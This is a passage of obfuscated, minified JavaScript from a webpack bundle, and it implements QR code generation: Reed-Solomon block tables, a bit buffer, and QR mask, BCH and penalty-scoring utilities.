_0x517d7c-_0x462fc2;},'BUmcw':function(_0xfb065e,_0x2384d4){return _0xfb065e(_0x2384d4);}},_0x41e110=_0x489161['BUmcw'](_0x2c3ce7,0x320);function _0x278c03(_0x3160e1,_0x29f301){this['totalCount']=_0x3160e1,this['dataCount']=_0x29f301;}_0x278c03['RS_BLOCK_TABLE']=[[0x1,0x1a,0x13],[0x1,0x1a,0x10],[0x1,0x1a,0xd],[0x1,0x1a,0x9],[0x1,0x2c,0x22],[0x1,0x2c,0x1c],[0x1,0x2c,0x16],[0x1,0x2c,0x10],[0x1,0x46,0x37],[0x1,0x46,0x2c],[0x2,0x23,0x11],[0x2,0x23,0xd],[0x1,0x64,0x50],[0x2,0x32,0x20],[0x2,0x32,0x18],[0x4,0x19,0x9],[0x1,0x86,0x6c],[0x2,0x43,0x2b],[0x2,0x21,0xf,0x2,0x22,0x10],[0x2,0x21,0xb,0x2,0x22,0xc],[0x2,0x56,0x44],[0x4,0x2b,0x1b],[0x4,0x2b,0x13],[0x4,0x2b,0xf],[0x2,0x62,0x4e],[0x4,0x31,0x1f],[0x2,0x20,0xe,0x4,0x21,0xf],[0x4,0x27,0xd,0x1,0x28,0xe],[0x2,0x79,0x61],[0x2,0x3c,0x26,0x2,0x3d,0x27],[0x4,0x28,0x12,0x2,0x29,0x13],[0x4,0x28,0xe,0x2,0x29,0xf],[0x2,0x92,0x74],[0x3,0x3a,0x24,0x2,0x3b,0x25],[0x4,0x24,0x10,0x4,0x25,0x11],[0x4,0x24,0xc,0x4,0x25,0xd],[0x2,0x56,0x44,0x2,0x57,0x45],[0x4,0x45,0x2b,0x1,0x46,0x2c],[0x6,0x2b,0x13,0x2,0x2c,0x14],[0x6,0x2b,0xf,0x2,0x2c,0x10],[0x4,0x65,0x51],[0x1,0x50,0x32,0x4,0x51,0x33],[0x4,0x32,0x16,0x4,0x33,0x17],[0x3,0x24,0xc,0x8,0x25,0xd],[0x2,0x74,0x5c,0x2,0x75,0x5d],[0x6,0x3a,0x24,0x2,0x3b,0x25],[0x4,0x2e,0x14,0x6,0x2f,0x15],[0x7,0x2a,0xe,0x4,0x2b,0xf],[0x4,0x85,0x6b],[0x8,0x3b,0x25,0x1,0x3c,0x26],[0x8,0x2c,0x14,0x4,0x2d,0x15],[0xc,0x21,0xb,0x4,0x22,0xc],[0x3,0x91,0x73,0x1,0x92,0x74],[0x4,0x40,0x28,0x5,0x41,0x29],[0xb,0x24,0x10,0x5,0x25,0x11],[0xb,0x24,0xc,0x5,0x25,0xd],[0x5,0x6d,0x57,0x1,0x6e,0x58],[0x5,0x41,0x29,0x5,0x42,0x2a],[0x5,0x36,0x18,0x7,0x37,0x19],[0xb,0x24,0xc],[0x5,0x7a,0x62,0x1,0x7b,0x63],[0x7,0x49,0x2d,0x3,0x4a,0x2e],[0xf,0x2b,0x13,0x2,0x2c,0x14],[0x3,0x2d,0xf,0xd,0x2e,0x10],[0x1,0x87,0x6b,0x5,0x88,0x6c],[0xa,0x4a,0x2e,0x1,0x4b,0x2f],[0x1,0x32,0x16,0xf,0x33,0x17],[0x2,0x2a,0xe,0x11,0x2b,0xf],[0x5,0x96,0x78,0x1,0x97,0x79],[0x9,0x45,0x2b,0x4,0x46,0x2c],[0x11,0x32,0x16,0x1,0x33,0x17],[0x2,0x2a,0xe,0x13,0x2b,0xf],[0x3,0x8d,0x71,0x4,0x8e,0x72],[0x3,0x46,0x2c,0xb,0x47,0x2d],[0x11,0x2f,0x15,0x4,0x30,0x16],[0x9,0x27,0xd,0x10,0x28,0xe],[0x3,0x87,0x6b,0x5,0x88,0x6c],[0x3,0x43,0x29,0xd,0x44,0x2a],[0xf,0x36,0x18,0x5,0x37,0x19],[0xf,0x2b,0xf,0xa,0x2c,0x10],[0x4,0x90,0x74,0x4,0x91,0x75],[0x11,0x44,0x2a],[0x11,0x32,0x16,0x6,0x33,0x17],[0x13,0x2e,0x10,0x6,0x2f,0x11],[0x2,0x8b,0x6f,0x7,0x8c,0x70],[0x11,0x4a,0x2e],[0x7,0x36,0x18,0x10,0x37,0x19],[0x22,0x25,0xd],[0x4,0x97,0x79,0x5,0x98,0x7a],[0x4,0x4b,0x2f,0xe,0x4c,0x30],[0xb,0x36,0x18,0xe,0x37,0x19],[0x10,0x2d,0xf,0xe,0x2e,0x10],[0x6,0x93,0x75,0x4,0x94,0x76],[0x6,0x49,0x2d,0xe,0x4a,0x2e],[0xb,0x36,0x18,0x10,0x37,0x19],[0x1e,0x2e,0x10,0x2,0x2f,0x11],[0x8,0x84,0x6a,0x4,0x85,0x6b],[0x8,0x4b,0x2f,0xd,0x4c,0x30],[0x7,0x36,0x18,0x16,0x37,0x19],[0x16,0x2d,0xf,0xd,0x2e,0x10],[0xa,0x8e,0x72,0x2,0x8f,0x73],[0x13,0x4a,0x2e,0x4,0x4b,0x2f],[0x1c,0x32,0x16,0x6,0x33,0x17],[0x21,0x2e,0x10,0x4,0x2f,0x11],[0x8,0x98,0x7a,0x4,0x99,0x7b],[0x16,0x49,0x2d,0x3,0x4a,0x2e],[0x8,0x35,0x17,0x1a,0x36,0x18],[0xc,0x2d,0xf,0x1c,0x2e,0x10],[0x3,0x93,0x75,0xa,0x94,0x76],[0x3,0x49,0x2d,0x17,0x4a,0x2e],[0x4,0x36,0x18,0x1f,0x37,0x19],[0xb,0x2d,0xf,0x1f,0x2e,0x10],[0x7,0x92,0x74,0x7,0x93,0x75],[0x15,0x49,0x2d,0x7,0x4a,0x2e],[0x1,0x35,0x17,0x25,0x36,0x18],[0x13,0x2d,0xf,0x1a,0x2e,0x10],[0x5,0x91,0x73,0xa,0x92,0x74],[0x13,0x4b,0x2f,0xa,0x4c,0x30],[0xf,0x36,0x18,0x19,0x37,0x19],[0x17,0x2d,0xf,0x19,0x2e,0x10],[0xd,0x91,0x73,0x3,0x92,0x74],[0x2,0x4a,0x2e,0x1d,0x4b,0x2f],[0x2a,0x36,0x18,0x1,0x37,0x19],[0x17,0x2d,0xf,0x1c,0x2e,0x10],[0x11,0x91,0x73],[0xa,0x4a,0x2e,0x17,0x4b,0x2f],[0xa,0x36,0x18,0x23,0x37,0x19],[0x13,0x2d,0xf,0x23,0x2e,0x10],[0x11,0x91,0x73,0x1,0x92,0x74],[0xe,0x4a,0x2e,0x15,0x4b,0x2f],[0x1d,0x36,0x18,0x13,0x37,0x19],[0xb,0x2d,0xf,0x2e,0x2e,0x10],[0xd,0x91,0x73,0x6,0x92,0x74],[0xe,0x4a,0x2e,0x17,0x4b,0x2f],[0x2c,0x36,0x18,0x7,0x37,0x19],[0x3b,0x2e,0x10,0x1,0x2f,0x11],[0xc,0x97,0x79,0x7,0x98,0x7a],[0xc,0x4b,0x2f,0x1a,0x4c,0x30],[0x27,0x36,0x18,0xe,0x37,0x19],[0x16,0x2d,0xf,0x29,0x2e,0x10],[0x6,0x97,0x79,0xe,0x98,0x7a],[0x6,0x4b,0x2f,0x22,0x4c,0x30],[0x2e,0x36,0x18,0xa,0x37,0x19],[0x2,0x2d,0xf,0x40,0x2e,0x10],[0x11,0x98,0x7a,0x4,0x99,0x7b],[0x1d,0x4a,0x2e,0xe,0x4b,0x2f],[0x31,0x36,0x18,0xa,0x37,0x19],[0x18,0x2d,0xf,0x2e,0x2e,0x10],[0x4,0x98,0x7a,0x12,0x99,0x7b],[0xd,0x4a,0x2e,0x20,0x4b,0x2f],[0x30,0x36,0x18,0xe,0x37,0x19],[0x2a,0x2d,0xf,0x20,0x2e,0x10],[0x14,0x93,0x75,0x4,0x94,0x76],[0x28,0x4b,0x2f,0x7,0x4c,0x30],[0x2b,0x36,0x18,0x16,0x37,0x19],[0xa,0x2d,0xf,0x43,0x2e,0x10],[0x13,0x94,0x76,0x6,0x95,0x77],[0x12,0x4b,0x2f,0x1f,0x4c,0x30],[0x22,0x36,0x18,0x22,0x37,0x19],[0x14,0x2d,0xf,0x3d,0x2e,0x10]],_0x278c03['getRSBlocks']=function(_0x53c806,_0x487d1e){var _0x137d6a=_0x278c03['getRsBlockTable'](_0x53c806,_0x487d1e);if(_0x489161['jUnMG'](void 0x0,_0x137d6a))throw new Error(_0x489161['FOucP'](_0x489161['QvRhc'](_0x489161['QvRhc']('bad\x20rs\x20block\x20@\x20typeNumber:',_0x53c806),_0x489161['WjuiK']),_0x487d1e));for(var _0xd5f76b=_0x489161['VtpjL'](_0x137d6a['length'],0x3),_0x5bd37c=new Array(),_0x4a366b=0x0;_0x4a366b<_0xd5f76b;_0x4a366b++)for(var _0x256a24=_0x137d6a[_0x489161['FOucP'](_0x489161['MbvZN'](0x3,_0x4a366b),0x0)],_0x17c8d4=_0x137d6a[0x3*_0x4a366b+0x1],_0x492d0e=_0x137d6a[_0x489161['coOmF'](_0x489161['MbvZN'](0x3,_0x4a366b),0x2)],_0x28e870=0x0;_0x489161['IpjgZ'](_0x28e870,_0x256a24);_0x28e870++)_0x5bd37c['push'](new _0x278c03(_0x17c8d4,_0x492d0e));return _0x5bd37c;},_0x278c03['getRsBlockTable']=function(_0xf177ca,_0xc23a22){switch(_0xc23a22){case _0x41e110['L']:return _0x278c03['RS_BLOCK_TABLE'][_0x489161['GJxvK'](0x4,_0x489161['vqnFl'](_0xf177ca,0x1))+0x0];case _0x41e110['M']:return _0x278c03['RS_BLOCK_TABLE'][_0x489161['dzYSx'](0x4*_0x489161['NcFMg'](_0xf177ca,0x1),0x1)];case _0x41e110['Q']:return _0x278c03['RS_BLOCK_TABLE'][_0x489161['coOmF'](_0x489161['HPeJG'](0x4,_0x489161['vqnFl'](_0xf177ca,0x1)),0x2)];case _0x41e110['H']:return _0x278c03['RS_BLOCK_TABLE'][_0x489161['SMphF'](_0x489161['yKQWa'](0x4,_0x489161['GFenT'](_0xf177ca,0x1)),0x3)];default:return;}},_0x2b9733['exports']=_0x278c03;},0x35e:function(_0x455397,_0x3f09fc){var _0x5fe92f={'zXDwJ':function(_0x42b969,_0x11fb14){return _0x42b969/_0x11fb14;},'RaKNC':function(_0x4ada0b,_0x28114d){return _0x4ada0b&_0x28114d;},'ePXYe':function(_0xb8b8e6,_0x4944c4){return _0xb8b8e6>>>_0x4944c4;},'iKaiZ':function(_0x3ace7d,_0x4c8177){return _0x3ace7d-_0x4c8177;},'jryBr':function(_0x574185,_0x42b276){return _0x574185%_0x42b276;},'Vtkiw':function(_0x41d09f,_0x1b4600){return _0x41d09f<_0x1b4600;},'bRqRQ':function(_0xe5648,_0x12d743){return _0xe5648==_0x12d743;},'yoMgg':function(_0xaf4784,_0x42b908){return _0xaf4784&_0x42b908;},'siGzV':function(_0x5d2c68,_0x10adcb){return _0x5d2c68>>>_0x10adcb;},'CsSmw':function(_0x54cfe6,_0x51fe86){return _0x54cfe6-_0x51fe86;},'dnBdh':function(_0x4ef76d,_0x28ad99){return _0x4ef76d/_0x28ad99;},'dhnBp':function(_0x264e86,_0x368a43){return _0x264e86<=_0x368a43;},'ARZRi':function(_0x52ef8e,_0x42c5b1){return _0x52ef8e%_0x42c5b1;}};function _0x3e1f10(){this['buffer']=new Array(),this['length']=0x0;}_0x3e1f10['prototype']={'get':function(_0xec1c94){var _0x4221bf=Math['floor'](_0x5fe92f['zXDwJ'](_0xec1c94,0x8));return 0x1==_0x5fe92f['RaKNC'](_0x5fe92f['ePXYe'](this['buffer'][_0x4221bf],_0x5fe92f['iKaiZ'](0x7,_0x5fe92f['jryBr'](_0xec1c94,0x8))),0x1);},'put':function(_0x56590f,_0x377ebb){for(var _0x44b528=0x0;_0x5fe92f['Vtkiw'](_0x44b528,_0x377ebb);_0x44b528++)this['putBit'](_0x5fe92f['bRqRQ'](0x1,_0x5fe92f['yoMgg'](_0x5fe92f['siGzV'](_0x56590f,_0x5fe92f['CsSmw'](_0x377ebb,_0x44b528)-0x1),0x1)));},'getLengthInBits':function(){return this['length'];},'putBit':function(_0x254be0){var _0x47338e=Math['floor'](_0x5fe92f['dnBdh'](this['length'],0x8));_0x5fe92f['dhnBp'](this['buffer']['length'],_0x47338e)&&this['buffer']['push'](0x0),_0x254be0&&(this['buffer'][_0x47338e]|=0x80>>>_0x5fe92f['ARZRi'](this['length'],0x8)),this['length']++;}},_0x455397['exports']=_0x3e1f10;},0x35f:function(_0x1104b4,_0x2bf50b,_0xac11eb){var _0x51494a={'xwaFg':function(_0x4b57d2,_0x549143){return _0x4b57d2<<_0x549143;},'TDHCP':function(_0x452736,_0x1ffd01){return _0x452736-_0x1ffd01;},'HQrLu':function(_0x540fa4,_0x43ddfa){return _0x540fa4^_0x43ddfa;},'YJwIJ':function(_0x438e09,_0x89bfb0){return _0x438e09|_0x89bfb0;},'rYWNy':function(_0x36304b,_0x2c3df9){return _0x36304b>=_0x2c3df9;},'QpnFM':function(_0x282d05,_0x2ab25f){return _0x282d05!=_0x2ab25f;},'pkUdx':function(_0x5083fa,_0x2e4dbc){return _0x5083fa==_0x2e4dbc;},'RJmIW':function(_0x50f861,_0x53bffa){return _0x50f861+_0x53bffa;},'FOYRL':function(_0xfe76de,_0x55e66a){return _0xfe76de%_0x55e66a;},'MHILq':function(_0x3c698c,_0x53cc5f){return _0x3c698c==_0x53cc5f;},'ZQvlA':function(_0x143291,_0x30af33){return _0x143291%_0x30af33;},'MCpUP':function(_0x3d9cdc,_0xc9caaf){return _0x3d9cdc%_0xc9caaf;},'LvrSJ':function(_0x5abcc5,_0x36f453){return _0x5abcc5+_0x36f453;},'mZAMo':function(_0x53e186,_0x598bf8){return _0x53e186==_0x598bf8;},'eYdxY':function(_0x54d323,_0x4ff3e1){return _0x54d323/_0x4ff3e1;},'GBMCW':function(_0x143ae2,_0x156969){return _0x143ae2%_0x156969;},'jzFPw':function(_0x1198e0,_0x3bce4e){return _0x1198e0*_0x3bce4e;},'jzGVn':function(_0x1d24de,_0x1d5dac){return _0x1d24de*_0x1d5dac;},'yWttK':function(_0x54988e,_0x3375c5){return _0x54988e%_0x3375c5;},'MEhCZ':function(_0x222d73,_0x599fab){return _0x222d73+_0x599fab;},'CDHqL':function(_0x1f06ec,_0x28ad4e){return _0x1f06ec%_0x28ad4e;},'IKjSE':function(_0x42b707,_0x22a776){return _0x42b707==_0x22a776;},'bUBrf':function(_0x1987bc,_0x4923f3){return _0x1987bc%_0x4923f3;},'WbUrp':function(_0x1a6864,_0x561933){return _0x1a6864+_0x561933;},'ChIQt':function(_0x2e9e0d,_0x5357e0){return _0x2e9e0d%_0x5357e0;},'sJPmR':function(_0x240283,_0x238606){return _0x240283<_0x238606;},'lXcaJ':function(_0x25addd,_0x3e135e){return _0x25addd<=_0x3e135e;},'XbssF':function(_0x478551,_0x11406a){return _0x478551<_0x11406a;},'Lvshe':function(_0x4049f2,_0x3ef871){return _0x4049f2+_0x3ef871;},'iaYdH':'mode:','lRBJK':function(_0x11bfca,_0x5e02e8){return _0x11bfca<_0x5e02e8;},'SLgGc':function(_0x111753,_0x2ea984){return _0x111753+_0x2ea984;},'isuLa':'type:','WIBDE':function(_0x2afd03,_0x4d929d){return _0x2afd03<=_0x4d929d;},'njdsy':function(_0x51339e,_0x263740){return _0x51339e+_0x263740;},'POMBz':function(_0x50f5bd,_0x1fa5e5){return _0x50f5bd<=_0x1fa5e5;},'QSPGH':function(_0x19d2f4,_0x2f7210){return _0x19d2f4+_0x2f7210;},'gNeTk':function(_0x52e4bf,_0x181b95){return _0x52e4bf<=_0x181b95;},'OFkGe':function(_0x5ead0e,_0x534682){return _0x5ead0e>_0x534682;},'otMyF':function(_0x4ea7a3,_0x22e366){return _0x4ea7a3+_0x22e366;},'oESfA':function(_0x4ee217,_0x1b79c5){return _0x4ee217<_0x1b79c5;},'XsVIR':function(_0x245769,_0x183066){return _0x245769-_0x183066;},'UUaKe':function(_0x2b16b4,_0x43fb2e){return _0x2b16b4+_0x43fb2e;},'Jtzfj':function(_0x20dd8e,_0x58e828){return _0x20dd8e+_0x58e828;},'AIDuy':function(_0x29513b,_0x548e49){return _0x29513b!=_0x548e49;},'yZtfq':function(_0x396f43,_0x2c369c){return _0x396f43+_0x2c369c;},'wDmDX':function(_0x9a9b7f,_0x5249d2){return _0x9a9b7f<_0x5249d2;},'foBsQ':function(_0x31abf5,_0x2a57de){return _0x31abf5+_0x2a57de;},'VLAcC':function(_0x29b93f,_0x2dfa3f){return _0x29b93f+_0x2dfa3f;},'llvWv':function(_0x2e8c10,_0x4dec76){return _0x2e8c10+_0x4dec76;},'ncGrA':function(_0x59aaf,_0x1f8def){return _0x59aaf<_0x1f8def;},'sUWBu':function(_0x3f6f6d,_0x525a8d){return _0x3f6f6d-_0x525a8d;},'nqFeF':function(_0x261222,_0x4360dd){return _0x261222(_0x4360dd);}},_0x1d75d8=_0x51494a['nqFeF'](_0xac11eb,0x31f),_0xce4d92=_0x51494a['nqFeF'](_0xac11eb,0x321),_0x4d26b5=_0x51494a['nqFeF'](_0xac11eb,0x322),_0x908346=0x0,_0x470d91=0x1,_0x64fe30=0x2,_0x9eef9d=0x3,_0x11ef03=0x4,_0xace06f=0x5,_0x1afe27=0x6,_0x23911e=0x7,_0x45d823={'PATTERN_POSITION_TABLE':[[],[0x6,0x12],[0x6,0x16],[0x6,0x1a],[0x6,0x1e],[0x6,0x22],[0x6,0x16,0x26],[0x6,0x18,0x2a],[0x6,0x1a,0x2e],[0x6,0x1c,0x32],[0x6,0x1e,0x36],[0x6,0x20,0x3a],[0x6,0x22,0x3e],[0x6,0x1a,0x2e,0x42],[0x6,0x1a,0x30,0x46],[0x6,0x1a,0x32,0x4a],[0x6,0x1e,0x36,0x4e],[0x6,0x1e,0x38,0x52],[0x6,0x1e,0x3a,0x56],[0x6,0x22,0x3e,0x5a],[0x6,0x1c,0x32,0x48,0x5e],[0x6,0x1a,0x32,0x4a,0x62],[0x6,0x1e,0x36,0x4e,0x66],[0x6,0x1c,0x36,0x50,0x6a],[0x6,0x20,0x3a,0x54,0x6e],[0x6,0x1e,0x3a,0x56,0x72],[0x6,0x22,0x3e,0x5a,0x76],[0x6,0x1a,0x32,0x4a,0x62,0x7a],[0x6,0x1e,0x36,0x4e,0x66,0x7e],[0x6,0x1a,0x34,0x4e,0x68,0x82],[0x6,0x1e,0x38,0x52,0x6c,0x86],[0x6,0x22,0x3c,0x56,0x70,0x8a],[0x6,0x1e,0x3a,0x56,0x72,0x8e],[0x6,0x22,0x3e,0x5a,0x76,0x92],[0x6,0x1e,0x36,0x4e,0x66,0x7e,0x96],[0x6,0x18,0x32,0x4c,0x66,0x80,0x9a],[0x6,0x1c,0x36,0x50,0x6a,0x84,0x9e],[0x6,0x20,0x3a,0x54,0x6e,0x88,0xa2],[0x6,0x1a,0x36,0x52,0x6e,0x8a,0xa6],[0x6,0x1e,0x3a,0x56,0x72,0x8e,0xaa]],'G15':0x537,'G18':0x1f25,'G15_MASK':0x5412,'getBCHTypeInfo':function(_0x580c4b){for(var _0x5c4ac8=_0x580c4b<<0xa;_0x45d823['getBCHDigit'](_0x5c4ac8)-_0x45d823['getBCHDigit'](_0x45d823['G15'])>=0x0;)_0x5c4ac8^=_0x51494a['xwaFg'](_0x45d823['G15'],_0x51494a['TDHCP'](_0x45d823['getBCHDigit'](_0x5c4ac8),_0x45d823['getBCHDigit'](_0x45d823['G15'])));return _0x51494a['HQrLu'](_0x51494a['YJwIJ'](_0x51494a['xwaFg'](_0x580c4b,0xa),_0x5c4ac8),_0x45d823['G15_MASK']);},'getBCHTypeNumber':function(_0x37d475){for(var _0x5061c1=_0x51494a['xwaFg'](_0x37d475,0xc);_0x51494a['rYWNy'](_0x51494a['TDHCP'](_0x45d823['getBCHDigit'](_0x5061c1),_0x45d823['getBCHDigit'](_0x45d823['G18'])),0x0);)_0x5061c1^=_0x51494a['xwaFg'](_0x45d823['G18'],_0x51494a['TDHCP'](_0x45d823['getBCHDigit'](_0x5061c1),_0x45d823['getBCHDigit'](_0x45d823['G18'])));return _0x51494a['YJwIJ'](_0x37d475<<0xc,_0x5061c1);},'getBCHDigit':function(_0xf27209){for(var _0x4e0e42=0x0;_0x51494a['QpnFM'](0x0,_0xf27209);)_0x4e0e42++,_0xf27209>>>=0x1;return _0x4e0e42;},'getPatternPosition':function(_0x23b5b7){return _0x45d823['PATTERN_POSITION_TABLE'][_0x23b5b7-0x1];},'getMask':function(_0x44172b,_0x59b1c8,_0x4719b4){switch(_0x44172b){case _0x908346:return _0x51494a['pkUdx'](_0x51494a['RJmIW'](_0x59b1c8,_0x4719b4)%0x2,0x0);case _0x470d91:return _0x51494a['FOYRL'](_0x59b1c8,0x2)==0x0;case _0x64fe30:return _0x51494a['MHILq'](_0x51494a['ZQvlA'](_0x4719b4,0x3),0x0);case _0x9eef9d:return _0x51494a['MCpUP'](_0x51494a['LvrSJ'](_0x59b1c8,_0x4719b4),0x3)==0x0;case _0x11ef03:return _0x51494a['mZAMo'](_0x51494a['RJmIW'](Math['floor'](_0x51494a['eYdxY'](_0x59b1c8,0x2)),Math['floor'](_0x4719b4/0x3))%0x2,0x0);case _0xace06f:return _0x51494a['mZAMo'](_0x51494a['RJmIW'](_0x51494a['GBMCW'](_0x51494a['jzFPw'](_0x59b1c8,_0x4719b4),0x2),_0x51494a['jzGVn'](_0x59b1c8,_0x4719b4)%0x3),0x0);case _0x1afe27:return _0x51494a['mZAMo'](_0x51494a['yWttK'](_0x51494a['MEhCZ'](_0x51494a['jzGVn'](_0x59b1c8,_0x4719b4)%0x2,_0x51494a['CDHqL'](_0x51494a['jzGVn'](_0x59b1c8,_0x4719b4),0x3)),0x2),0x0);case _0x23911e:return _0x51494a['IKjSE'](_0x51494a['bUBrf'](_0x51494a['WbUrp'](_0x59b1c8*_0x4719b4%0x3,_0x51494a['ChIQt'](_0x59b1c8+_0x4719b4,0x2)),0x2),0x0);default:throw new Error('bad\x20maskPattern:'+_0x44172b);}},'getErrorCorrectPolynomial':function(_0xb17846){for(var _0x2d921b=new _0xce4d92([0x1],0x0),_0x3b72fc=0x0;_0x51494a['sJPmR'](_0x3b72fc,_0xb17846);_0x3b72fc++)_0x2d921b=_0x2d921b['multiply'](new _0xce4d92([0x1,_0x4d26b5['gexp'](_0x3b72fc)],0x0));return _0x2d921b;},'getLengthInBits':function(_0x3dc138,_0xadb085){if(_0x51494a['lXcaJ'](0x1,_0xadb085)&&_0x51494a['XbssF'](_0xadb085,0xa))switch(_0x3dc138){case _0x1d75d8['MODE_NUMBER']:return 0xa;case _0x1d75d8['MODE_ALPHA_NUM']:return 0x9;case _0x1d75d8['MODE_8BIT_BYTE']:case _0x1d75d8['MODE_KANJI']:return 0x8;default:throw new Error(_0x51494a['Lvshe'](_0x51494a['iaYdH'],_0x3dc138));}else{if(_0xadb085<0x1b)switch(_0x3dc138){case _0x1d75d8['MODE_NUMBER']:return 0xc;case _0x1d75d8['MODE_ALPHA_NUM']:return 0xb;case _0x1d75d8['MODE_8BIT_BYTE']:return 0x10;case _0x1d75d8['MODE_KANJI']:return 0xa;default:throw new Error(_0x51494a['LvrSJ'](_0x51494a['iaYdH'],_0x3dc138));}else{if(!_0x51494a['lRBJK'](_0xadb085,0x29))throw new Error(_0x51494a['SLgGc'](_0x51494a['isuLa'],_0xadb085));switch(_0x3dc138){case _0x1d75d8['MODE_NUMBER']:return 0xe;case _0x1d75d8['MODE_ALPHA_NUM']:return 0xd;case _0x1d75d8['MODE_8BIT_BYTE']:return 0x10;case _0x1d75d8['MODE_KANJI']:return 0xc;default:throw new Error(_0x51494a['RJmIW'](_0x51494a['iaYdH'],_0x3dc138));}}}},'getLostPoint':function(_0x13bcfa){for(var _0xa5e8a8=_0x13bcfa['getModuleCount'](),_0x131c54=0x0,_0x4c9d60=0x0;_0x4c9d60<_0xa5e8a8;_0x4c9d60++)for(var _0x5976fe=0x0;_0x51494a['sJPmR'](_0x5976fe,_0xa5e8a8);_0x5976fe++){for(var _0x289ea8=0x0,_0x3ac1ee=_0x13bcfa['isDark'](_0x4c9d60,_0x5976fe),_0x33a429=-0x1;_0x51494a['WIBDE'](_0x33a429,0x1);_0x33a429++)if(!(_0x51494a['njdsy'](_0x4c9d60,_0x33a429)<0x0||_0x51494a['POMBz'](_0xa5e8a8,_0x4c9d60+_0x33a429))){for(var _0x2a131b=-0x1;_0x51494a['POMBz'](_0x2a131b,0x1);_0x2a131b++)_0x51494a['QSPGH'](_0x5976fe,_0x2a131b)<0x0||_0x51494a['gNeTk'](_0xa5e8a8,_0x51494a['njdsy'](_0x5976fe,_0x2a131b))||0x0==_0x33a429&&_0x51494a['IKjSE'](0x0,_0x2a131b)||_0x51494a['MHILq'](_0x3ac1ee,_0x13bcfa['isDark'](_0x51494a['SLgGc'](_0x4c9d60,_0x33a429),_0x51494a['WbUrp'](_0x5976fe,_0x2a131b)))&&_0x289ea8++;}_0x51494a['OFkGe'](_0x289ea8,0x5)&&(_0x131c54+=_0x51494a['TDHCP'](_0x51494a['otMyF'](0x3,_0x289ea8),0x5));}for(_0x4c9d60=0x0;_0x51494a['oESfA'](_0x4c9d60,_0x51494a['TDHCP'](_0xa5e8a8,0x1));_0x4c9d60++)for(_0x5976fe=0x0;_0x5976fe<_0x51494a['XsVIR'](_0xa5e8a8,0x1);_0x5976fe++){var _0x789b9f=0x0;_0x13bcfa['isDark'](_0x4c9d60,_0x5976fe)&&_0x789b9f++,_0x13bcfa['isDark'](_0x51494a['UUaKe'](_0x4c9d60,0x1),_0x5976fe)&&_0x789b9f++,_0x13bcfa['isDark'](_0x4c9d60,_0x5976fe+0x1)&&_0x789b9f++,_0x13bcfa['isDark'](_0x51494a['Jtzfj'](_0x4c9d60,0x1),_0x51494a['Jtzfj'](_0x5976fe,0x1))&&_0x789b9f++,_0x51494a['AIDuy'](0x0,_0x789b9f)&&0x4!=_0x789b9f||(_0x131c54+=0x3);}for(_0x4c9d60=0x0;_0x51494a['XbssF'](_0x4c9d60,_0xa5e8a8);_0x4c9d60++)for(_0x5976fe=0x0;_0x51494a['XbssF'](_0x5976fe,_0x51494a['TDHCP'](_0xa5e8a8,0x6));_0x5976fe++)_0x13bcfa['isDark'](_0x4c9d60,_0x5976fe)&&!_0x13bcfa['isDark'](_0x4c9d60,_0x51494a['yZtfq'](_0x5976fe,0x1))&&_0x13bcfa['isDark'](_0x4c9d60,_0x51494a['QSPGH'](_0x5976fe,0x2))&&_0x13bcfa['isDark'](_0x4c9d60,_0x51494a['QSPGH'](_0x5976fe,0x3))&&_0x13bcfa['isDark'](_0x4c9d60,_0x51494a['WbUrp'](_0x5976fe,0x4))&&!_0x13bcfa['isDark'](_0x4c9d60,_0x51494a['UUaKe'](_0x5976fe,0x5))&&_0x13bcfa['isDark'](_0x4c9d60,_0x51494a['WbUrp'](_0x5976fe,0x6))&&(_0x131c54+=0x28);for(_0x5976fe=0x0;_0x51494a['wDmDX'](_0x5976fe,_0xa5e8a8);_0x5976fe++)for(_0x4c9d60=0x0;_0x4c9d60<_0x51494a['XsVIR'](_0xa5e8a8,0x6);_0x4c9d60++)_0x13bcfa['isDark'](_0x4c9d60,_0x5976fe)&&!_0x13bcfa['isDark'](_0x51494a['foBsQ'](_0x4c9d60,0x1),_0x5976fe)&&_0x13bcfa['isDark'](_0x51494a['VLAcC'](_0x4c9d60,0x2),_0x5976fe)&&_0x13bcfa['isDark'](_0x51494a['foBsQ'](_0x4c9d60,0x3),_0x5976fe)&&_0x13bcfa['isDark'](_0x51494a['MEhCZ'](_0x4c9d60,0x4),_0x5976fe)&&!_0x13bcfa['isDark'](_0x51494a['llvWv'](_0x4c9d60,0x5),_0x5976fe)&&_0x13bcfa['isDark'](_0x4c9d60+0x6,_0x5976fe)&&(_0x131c54+=0x28);var _0x16b173=0x0;for(_0x5976fe=0x0;_0x5976fe<_0xa5e8a8;_0x5976fe++)for(_0x4c9d60=0x0;_0x51494a['ncGrA'](_0x4c9d60,_0xa5e8a8);_0x4c9d60++)_0x13bcfa['isDark'](_0x4c9d60,_0x5976fe)&&_0x16b173++;return _0x131c54+=_0x51494a['jzGVn'](0xa,_0x51494a['eYdxY'](Math['abs'](_0x51494a['sUWBu'](_0x51494a['eYdxY'](_0x51494a['eYdxY'](_0x51494a['jzGVn'](0x64,_0x16b173),_0xa5e8a8),_0xa5e8a8),0x32)),0x5));}};_0x1104b4['exports']=_0x45d823;}}]);